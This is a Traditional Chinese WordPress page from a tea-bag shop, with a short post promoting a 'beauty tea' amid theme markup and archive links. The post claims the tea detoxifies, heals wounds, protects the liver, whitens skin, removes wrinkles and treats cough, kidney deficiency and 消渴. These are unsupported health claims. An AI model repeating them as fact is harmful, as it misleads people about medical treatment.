

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heigouqi.com.tw/archives/954
body_size: 36583
content:
<!DOCTYPE html>
<html lang="zh-TW" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>養顏茶補充肌膚營養，全面提亮膚色 - 黑枸杞桑葚玫瑰茶包專賣店</title>
	<link rel="canonical" href="https://www.heigouqi.com.tw/archives/954" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="養顏茶補充肌膚營養，全面提亮膚色 - 黑枸杞桑葚玫瑰茶包專賣店" />
	<meta property="og:description" content="排毒是我們人體非常重要的東西，毒素積在身體裏對身體健康也有危害，養顏茶性質溫和，降火氣，可調理血氣，促進血液迴 &hellip; 閱讀全文〈養顏茶補充肌膚營養，全面提亮膚色〉" />
	<meta property="og:url" content="https://www.heigouqi.com.tw/archives/954" />
	<meta property="og:site_name" content="黑枸杞桑葚玫瑰茶包專賣店" />
	<meta property="article:published_time" content="2024-06-11T08:50:20+00:00" />
	<meta property="article:modified_time" content="2024-06-11T08:50:22+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.heigouqi.com.tw/archives/954","url":"https://www.heigouqi.com.tw/archives/954","name":"養顏茶補充肌膚營養，全面提亮膚色 - 黑枸杞桑葚玫瑰茶包專賣店","isPartOf":{"@id":"https://www.heigouqi.com.tw/#website"},"datePublished":"2024-06-11T08:50:20+00:00","dateModified":"2024-06-11T08:50:22+00:00","author":{"@id":"https://www.heigouqi.com.tw/#/schema/person/ff31453e7b94e4cca15fe015799e6301"},"breadcrumb":{"@id":"https://www.heigouqi.com.tw/archives/954#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://www.heigouqi.com.tw/archives/954"]}]},{"@type":"BreadcrumbList","@id":"https://www.heigouqi.com.tw/archives/954#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://www.heigouqi.com.tw/"},{"@type":"ListItem","position":2,"name":"養顏茶補充肌膚營養，全面提亮膚色"}]},{"@type":"WebSite","@id":"https://www.heigouqi.com.tw/#website","url":"https://www.heigouqi.com.tw/","name":"黑枸杞桑葚玫瑰茶包專賣店","description":"黑枸杞桑葚玫瑰茶包，最好的提升免疫力保健食品，可以促進細胞的免疫力，有效改善睡眠的食物幫助良好睡眠，也有美容養顏的功效，而且純天然野生黑枸杞也是抗老化保健品，它可以幫助皮膚補充水分，滋潤皮膚，淡化面部色斑，還能祛除皺紋，抗衰老。","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.heigouqi.com.tw/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://www.heigouqi.com.tw/#/schema/person/ff31453e7b94e4cca15fe015799e6301","name":"admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://www.heigouqi.com.tw/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.heigouqi.com.tw/archives/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="訂閱《黑枸杞桑葚玫瑰茶包專賣店》&raquo; 資訊提供" href="https://www.heigouqi.com.tw/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《黑枸杞桑葚玫瑰茶包專賣店》&raquo; 留言的資訊提供" href="https://www.heigouqi.com.tw/comments/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.heigouqi.com.tw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.heigouqi.com.tw/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.heigouqi.com.tw/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.heigouqi.com.tw/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.heigouqi.com.tw/wp-content/themes/twentysixteen/style.css?ver=20240716' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.heigouqi.com.tw/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.heigouqi.com.tw/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.heigouqi.com.tw/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.heigouqi.com.tw/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.heigouqi.com.tw/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script src="https://www.heigouqi.com.tw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.heigouqi.com.tw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"\u5c55\u958b\u5b50\u9078\u55ae","collapse":"\u6536\u5408\u5b50\u9078\u55ae"};
</script>
<script src="https://www.heigouqi.com.tw/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.heigouqi.com.tw/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.heigouqi.com.tw/wp-json/wp/v2/posts/954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heigouqi.com.tw/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.heigouqi.com.tw/?p=954' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.heigouqi.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heigouqi.com.tw%2Farchives%2F954" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.heigouqi.com.tw/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heigouqi.com.tw%2Farchives%2F954&#038;format=xml" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="wp-singular post-template-default single single-post postid-954 single-format-standard wp-embed-responsive wp-theme-twentysixteen">
<div style="background-color: #FFFFFF; position: absolute; height: 100%; width: 100%; left: 0px; top: 0px; z-index:199;"></div>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			跳至主要內容		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://www.heigouqi.com.tw/" rel="home">黑枸杞桑葚玫瑰茶包專賣店</a></p>
												<p class="site-description">黑枸杞桑葚玫瑰茶包，最好的提升免疫力保健食品，可以促進細胞的免疫力，有效改善睡眠的食物幫助良好睡眠，也有美容養顏的功效，而且純天然野生黑枸杞也是抗老化保健品，它可以幫助皮膚補充水分，滋潤皮膚，淡化面部色斑，還能祛除皺紋，抗衰老。</p>
									</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-954" class="post-954 post type-post status-publish format-standard hentry category-13">
	<header class="entry-header">
		<h1 class="entry-title">養顏茶補充肌膚營養，全面提亮膚色</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>排毒是我們人體非常重要的東西，毒素積在身體裏對身體健康也有危害，<a href="https://www.heigouqi.com.tw">養顏茶</a>性質溫和，降火氣，可調理血氣，促進血液迴圈，養顏美容；且有消除疲勞，癒合傷口，保護肝臟胃腸功能，長期飲用亦有助於促進新陳代謝，養顏茶具有清心除燥，排毒養顏，調節內分泌，同時具有固腎益精，治虛勞，咳嗽、消渴之功效。清肝凉血，美白皮膚，祛斑除皺。能改善血液迴圈、增强肌體的新陳代謝。</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/daad27748eb769ea7cfb84edfa51808a33062c4f8dbff3b387797dd06a0d6178?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">作者 </span> <a class="url fn n" href="https://www.heigouqi.com.tw/archives/author/admin">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">發佈日期: </span><a href="https://www.heigouqi.com.tw/archives/954" rel="bookmark"><time class="entry-date published" datetime="2024-06-11T16:50:20+08:00">2024 年 6 月 11 日</time><time class="updated" datetime="2024-06-11T16:50:22+08:00">2024 年 6 月 11 日</time></a></span><span class="cat-links"><span class="screen-reader-text">分類 </span><a href="https://www.heigouqi.com.tw/archives/category/%e9%a4%8a%e9%a1%8f%e8%8c%b6" rel="category tag">養顏茶</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-954 -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.heigouqi.com.tw/archives/953" rel="prev"><span class="meta-nav" aria-hidden="true">上一篇文章</span> <span class="screen-reader-text">上一篇文章:</span> <span class="post-title">免疫力中藥飲可幫助活化巨噬細胞、自然殺手細胞，提升和調節人體免疫功能</span></a></div><div class="nav-next"><a href="https://www.heigouqi.com.tw/archives/957" rel="next"><span class="meta-nav" aria-hidden="true">下一篇文章</span> <span class="screen-reader-text">下一篇文章:</span> <span class="post-title">免疫力中藥飲減少感染的機率，可以提升免疫力</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">彙整</h2><nav aria-label="彙整">
			<ul>
					<li><a href='https://www.heigouqi.com.tw/archives/date/2026/01'>2026 年 1 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2025/12'>2025 年 12 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2025/11'>2025 年 11 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2025/10'>2025 年 10 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2025/09'>2025 年 9 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2025/08'>2025 年 8 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2025/07'>2025 年 7 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2025/06'>2025 年 6 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2025/05'>2025 年 5 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2025/04'>2025 年 4 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2025/03'>2025 年 3 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2025/02'>2025 年 2 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2025/01'>2025 年 1 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2024/12'>2024 年 12 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2024/11'>2024 年 11 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2024/10'>2024 年 10 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2024/09'>2024 年 9 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2024/08'>2024 年 8 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2024/07'>2024 年 7 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2024/06'>2024 年 6 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2024/05'>2024 年 5 月</a></li>
	<li><a href='https://www.heigouqi.com.tw/archives/date/2024/04'>2024 年 4 月</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">分類</h2><nav aria-label="分類">
			<ul>
